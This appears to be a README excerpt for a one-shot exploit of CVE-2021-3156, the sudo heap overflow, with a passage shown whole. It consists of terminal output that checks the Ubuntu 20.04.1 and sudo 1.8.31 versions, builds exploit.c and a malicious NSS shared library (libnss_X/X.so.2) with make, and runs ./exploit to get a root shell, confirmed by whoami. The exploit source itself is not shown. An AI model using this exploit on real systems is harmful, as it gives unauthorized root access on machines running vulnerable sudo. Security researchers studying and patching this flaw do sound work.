 uid=0(root) gid=1002(test) groups=1002(test)
root@hax:/home/test/exploits/CVE-2021-3156_one_shot# whoami
root
root@hax:/home/test/exploits/CVE-2021-3156_one_shot#
ubuntu 20.04
test@foobar:~/exploits/CVE-2021-3156_one_shot$ lsb_release -a
No LSB modules are available.
Distributor ID: Ubuntu
Description:    Ubuntu 20.04.1 LTS
Release:        20.04
Codename:       focal
test@foobar:~/exploits/CVE-2021-3156_one_shot$ sudo -V
Sudo version 1.8.31
Sudoers policy plugin version 1.8.31
Sudoers file grammar version 46
Sudoers I/O plugin version 1.8.31
test@foobar:~/exploits/CVE-2021-3156_one_shot$ ls
Makefile  README.md  exploit.c  sice.c
test@foobar:~/exploits/CVE-2021-3156_one_shot$ make
gcc exploit.c -o exploit
exploit.c: In function ‘main’:
exploit.c:47:5: warning: implicit declaration of function ‘execve’ [-Wimplicit-function-declaration]
   47 |     execve(argv[0], argv, env);
      |     ^~~~~~
mkdir libnss_X
gcc -g -fPIC -shared sice.c -o libnss_X/X.so.2
test@foobar:~/exploits/CVE-2021-3156_one_shot$ ls
Makefile  README.md  exploit  exploit.c  libnss_X  sice.c
test@foobar:~/exploits/CVE-2021-3156_one_shot$ ./exploit
uid=0(root) gid=1001(test) groups=1001(test)
bash: /.cargo/env: No such file or directory
root@foobar:/home/test/exploits/CVE-2021-3156_one_shot# whoami
root